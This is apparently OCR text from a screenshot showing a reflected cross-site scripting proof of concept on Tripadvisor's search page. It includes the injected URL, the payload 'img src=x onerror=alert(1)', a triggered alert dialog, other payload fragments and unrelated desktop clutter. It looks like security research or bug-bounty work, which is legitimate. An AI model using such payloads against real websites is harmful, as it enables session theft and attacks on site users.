 payloadbox/xss-payload-list:
#500 XSS payloads - https://
s0md3v/AwesomeXSS: Awes
Watch 'Meeting in "General"
Inbox (1,512) - ritvik.19bcn71
Search results: reflectedxss"
tripadvisor.com/Search?q=reflectedxss"%20><img%20src%3Dx%20onerror%3Dalert(1)>&searchSessionId=26D248168637E7E0161697B56595CAEF1614407764069ssid&sid=7FDF6D6069D9...
R
TRAVEL NOTICE: Learn more about COVID-19
www.tripadvisor.com says
1
OK
Tripadvisor
Post
Alerts
Trips
reflectedxss" ><img src=x onerror=alert(1)>
Worldwide
Search
Alert Bay
British Columbia, Canada
Tours & Tickets
Locations
Airlines
Profiles
1 Deciembre
Romania, Europe
rt(1)>"
Alert
Nunavut, Canada
error=prompt(97);>
harashtra, India
Hallan 1
Himachal Pradesh, India
Zarechye 1
Belarus, Europe
:(1337);>
1st Arr. - Louvre
Ile-de-France, France
obar Islands, India
">See all results for "reflectedxss" ><img src=x
'><img src=x onerror=alert(9)>
Be the first to review this lodging
Cebu City, Philippines
Activate Windows
Go to Settings to activate Windows.
Type here to search
27-02-2021
Search results: refle...
General (Secure Co...
tripadvisor.html - N...
ENG
12:07
27-02-2021